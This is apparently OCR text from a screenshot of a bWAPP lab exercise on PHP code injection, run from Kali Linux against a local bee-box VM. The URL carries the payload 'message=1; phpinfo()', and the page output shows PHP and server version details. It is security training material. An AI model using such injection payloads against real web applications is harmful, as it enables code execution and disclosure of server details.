 192.168.122.129/bWAPP/phpi.php?message=1; phpinfo()
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
t
in
f
B
Activate Windows